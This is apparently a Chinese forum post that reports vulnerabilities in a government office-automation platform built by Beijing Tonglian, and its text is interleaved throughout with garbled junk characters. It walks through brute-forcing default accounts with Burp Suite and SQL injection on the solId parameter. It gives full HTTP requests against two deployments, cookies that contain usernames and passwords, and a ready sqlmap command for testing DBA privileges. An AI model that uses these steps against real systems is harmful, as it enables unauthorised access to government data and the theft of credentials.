|

8 E, s0 [1 p: w/ F* W+ } q7 k! v3 T- ]

# A) P% f! ?7 E, N# ^

5 V) b7 R% @& j3 N8 ?. X

6 J, H3 z% T; b" V 平台简介:, A8 u( ]5 I. k o5 k

9 [& b ^- W* h

- s' K+ K+ |* J1 g9 E2 `, ?

" |1 h) r9 `& `6 C! P% E

" E* w; x* c' U4 k

: M( v; u- J; P' Q$ n/ t

北京同联信息技术有限公司(以下简称同联)由用友政务与用友原行业事业部团队合伙出资成立。同联以“为全国各级政府单位提供信息化咨询规划、建设解决方案和信息化运维服务,以加强各级政府的精细化、智能化管理,形成高效、敏捷、便民的新型政府。”为使命,致力于为各级政府单位提供专业、标准、灵活、易用的信息化产品及专业的服务。

0 R2 A9 E. \$ x/ H! n同联面向政府单位提供专业、标准、灵活、易用的信息化产品。针对各级政府单位,分别提供以“移动政务办公”为主的Da3系列管理软件;针对政法单位提供以“协同办案”为核心的政法协同办案系统等。

m/ X- {& v, r

同联本着“协作、专业、创新”的工作方针,为推动各级政府单位信息化、促进各级政府快速转型为 “智慧型政府”做出积极贡献!# D0 r6 ~" s+ V; {' U' ?# X

; F5 n* E! R2 j$ x* e

4 t0 Y8 p" k B. [: f9 ~& P; n5 S& ] " k- E9 D9 G, [) K& Q& ^$ b8 R$ n

8 h3 L. d1 M) \0 W

& J9 x9 S4 R# b8 K# ?" |+ A 由于此程序为新开发的程序,故能找到的案例并不多,下面附案例地址:% l( }, Q7 S* t$ Y) j' g9 ^

$ @- Q; P0 b h7 \- ]7 J' q

0 |* [* |' ?0 a& S6 p

6 @# \" c& d* N* v8 B1 u/ x

j+ J. P3 h' z( _6 _0 D- D5 f/ R* T5 p

http://1.1.1.1:7197/cap-aco/#(案例2-)% S! k7 {( \* N# N" `

( \1 Y: U+ B9 [: H) k1 l9 f- y

' n) V! }' I4 p8 ?$ B: ` o http://www.XXOO.com (案例1-官网网站)/ t& X, {. K* d" k" C" C# @

# b) @6 M2 _* ^3 q4 W+ T( Z1 \) [) ?" d; K, B( G

5 ]% j9 S( [9 A: E' R# v

2 z# u3 K c, p5 l8 J# e

3 Z( f& N4 a# z$ Q

漏洞详情:

b3 p f0 P% D2 C5 I 3 P3 h- r! W" }- K% Y

! H. M# c1 W$ d. w( w 初步确定平台的默认账号为姓名的首字母小写,初始密码为123,为了能够更好的模拟入侵,使用黑盒测试手段进行测试. ?1 ?) P- [4 l8 E" O

4 x) A0 u1 m5 l' f; W5 i, K. A1 T8 {3 b# ]% y



首先使用burpsuite代理,然后再用黑客字典生成一个全英文小写的3位字典,利用burpsuite进行暴力破解,破解结果如图:2 g) l. M3 N) {/ ^ m' `

. X7 V; m; f9 Z# Q8 G: Z, S _4 Q1 R. j8 s

* T9 w2 t) Z2 S; N2 X; q/ t : d0 T; E4 w, z: T

! m8 D7 a8 z( X3 ^2 }. i  3 A o4 Y4 s7 h- C; A; {6 W 3 A o4 Y4 s7 h- C; A; {6 W

4 R3 x' [: }" n- k

4 `" q( E6 b/ C# e8 p2 b# y0 Q status为302即表示破解成功,然后找个破解成功的账号登录系统。经过长时间的手工测试发现在发文管理模块抓包,抓包的数据分别如下:

% I' l [% T/ j+ Q: q2 E1 K" ` 2 {# l: m2 K! |# {# S7 N3 q- h( k

5 V% J& D8 o, Z8 p

1、案例1-官方网站" V0 b1 _8 N* {3 r; \% T

" T- P; G8 [ x& D7 C8 O! V

$ Q8 \! l4 A" b3 ]' M5 \" h# A GET /bpmRuBizInfoController/findBpmRuBizInfoBySolId?rows=10&page=0&solId=42b0234e-d5dc-402d-9cef-1ce38cbae480&state=&title=1111&sortOrder=DESC&query=bizTitle_%3D%26URGENCY_%3D%26STATE_%3D%26startTime%3D%26endTime%3D&_=1510060789826 HTTP/1.1

3 g0 r' A o. S6 g+ i 9 R( h5 z" f% N3 f' r- n: J$ Y) _# y5 Q

2 X) T5 x& h0 d* q5 X Host: www.XXOO.com

1 E) s" N7 c' \* j" X3 p: H6 ?% Q 9 Y: @. `7 Q( E7 |- j

1 L7 |: \& C. \6 }+ y9 V/ s5 }( u% v; m Proxy-Connection: Keep-Alive) G; H6 M& z, {9 T8 Y9 E1 S: a# E

$ B4 e& U' Q( m/ ]! m9 r( n3 i+ _# \2 C0 O. K% y* L

Accept: application/json, text/javascript, */*; q=0.015 f# y M. t2 m1 O2 q9 |

$ Z' O5 Z; E' b% o

) i% ?( O, W+ S% ]+ {3 ?$ |7 x

Accept-Language: zh-CN/ q- a: A; I6 s5 v% E; f* M# U5 M6 D

: g7 Z4 n& ~1 `! {! i& p* v+ x( e' ]* E6 A( D3 \+ `8 g

Content-Type: application/json$ \4 P/ `7 y% x4 d p V

, e l3 C2 q+ x% b) Y! H; [" G/ M K/ m( _ M

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0; SE 2.X MetaSr 1.0) like Gecko

9 Z" s& n5 I p, F! j # T& X5 h8 z: t' V

$ U2 c. c6 y+ n! ~ X-Requested-With: XMLHttpRequest

6 L% U) s4 ~5 s/ F : ?5 \$ S$ G0 c- K; `

6 K- U( }1 O3 O* z7 l8 K" X/ Y& Q Referer: http://www.XXOO.com/bizRunContro ... 80?modCode=1008M002

' s2 \: M6 M8 V7 _) k% z$ c . J. k! U8 C4 }5 G

) E, s- v# _' h. S Accept-Encoding: gzip, deflate, sdch

; @5 l! e& W' e- c5 [( ^ q- u5 `1 x+ M! a- O

. r5 e- R u. q) [ Cookie: username=chm; password=123; rememberme=1; autoSubmit=1; sid=2cf5142f-6c1e-4cbb-89d8-2ebd08438b2e; H) K9 E9 L+ F6 V) Z

' Q6 L! L8 T; n5 G! e% |, `3 x





& [ o7 V2 ?" _# r e$ k 将上面post数据包复制到txt文本里保存为tl.txt并将其放到sqlmap根目录下利用sqlmap注入命令为:sqlmap.py -r tl.txt --dbms=mysql --level 5 --risk 3 --tamper=space2hash.py -p solId --is-dba 注入如图:4 D3 @& I- u5 H" o4 _- `1 d

. {* W( [' ?4 j: a. J

2 ]6 d! P7 h+ p2 v! ]8 k  * e) D& r8 L3 M$ s. P; D

* e) D& r8 L3 M$ s. P; D " B, v2 B: O `; |9 h* \% j

4 c4 M/ [: x1 Z7 n3 e

: A9 l8 H3 V! p4 j, s' b

: A9 l8 H3 V! p4 j, s' b

6 n Y0 J* X; @

4 w: o2 x. ~1 {0 ^) l. k2 { + A6 t a7 A& P$ h

/ D8 H6 m' S6 t0 c" E# [

2 v( l2 E& \0 T. _; c 9 U7 F& z% _) |( b/ d

+ U# X3 @% X) x3 b* A% H& B$ Y

* U$ b7 q1 T" M4 J2 r

. b+ t" [4 I9 I6 I! e) D- ]9 b 0 U8 m. x8 I* j

4 M4 I& h/ S j8 F7 {, C: K 2、案例2-某天河云平台* D9 i' L# [8 h, v' w; Q$ b P

3 b B, w' P6 g* r1 a6 h% u

" M; a2 M" A' H. k9 W GET /cap-aco/bpmRuBizInfoController/findBpmRuBizInfoBySolId?rows=10&page=0&solId=af056885-4ae5-4e0b-8a0d-c413a786f2db&state=&title=11111&sortOrder=DESC&query=bizTitle_%3D%26URGENCY_%3D%26STATE_%3D%26startTime%3D%26endTime%3D&_=1510047738662 HTTP/1.1, d2 Z; O6 F8 o& O0 R1 y1 C* m* m5 P

( a' r7 \7 ]# w4 _+ J

1 X- q6 }" @ J* f, Y

Host: 1.1.1.:7197$ _% \) }1 H! s

% k! l3 Y& H9 Y8 ^" R7 M7 K! d

; }: j- N/ i1 l

Accept: application/json, text/javascript, */*; q=0.01

f' c5 c/ f; L# v

- ]5 m' O7 b3 n, x' }! B) c1 s! Y A. _& n) s" h. a C0 c& o

X-Requested-With: XMLHttpRequest

/ b1 y% {0 A) G6 S5 r ; Q) }* A0 X9 Z' O

- b8 }& @2 b! R D' h

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.221 Safari/537.36 SE 2.X MetaSr 1.0: l: s; O7 W% p8 E. F

6 A1 k) v. Q# ~

) n$ f; i+ P7 q; v& o' \7 S Content-Type: application/json

' u4 Z+ u( H3 A

1 t, r* l2 M( j

# B3 e. x& A% T2 G; b Referer: http://1.1.1.1:7197/cap-aco/bizR ... 86f2db?modCode=1008

0 F* M) V; \1 l ) u+ f$ Y, }: V% G, J( ^0 J/ m

2 ] [& O; V7 `% U* n

Accept-Language: zh-CN,zh;q=0.8

# k4 \9 q8 {9 P3 l9 o# s ; Q+ z- F/ A$ m- k* f

- `0 H; y2 A9 e6 z$ u4 k Cookie: autoSubmit=1; sid=4e333ec9-d194-456b-bb08-4ff64c6eb1fc; username=lxr; password=123; rememberme=1; autoSubmit=1

! A" H7 e' ~9 c' d L. Q% \

5 H. q8 {& S. e! v4 q7 B J/ G3 r& a

Connection: close, U! K0 d) p$ }9 j# m0 ~- {: z+ P t

7 m8 }+ y8 K4 F5 b4 x8 W: u

* H) I7 B, [2 t. N( ?" L' ?



将上面post数据包复制到txt文本里保存为tl.txt并将其放到sqlmap根目录下利用sqlmap注入命令为:sqlmap.py -r 1.txt --dbms=mysql --level 5 --risk 3 --tamper=space2hash.py -p solId --is-dba 注入如图:

) t' n$ `' z: |; l% b6 X

/ s- H5 j' T G' L0 ?' _

6 }+ S0 e) a9 }: S0 ?9 v- f) y  # c" r8 ^, _& v4 ]) Y) u # c" r8 ^, _& v4 ]) Y) u

5 d$ n" ]% j1 l. l& Z! Q

( ~! X- {3 V* S( z/ n- j

# }- F5 f& G3 F2 U( M* W/ L |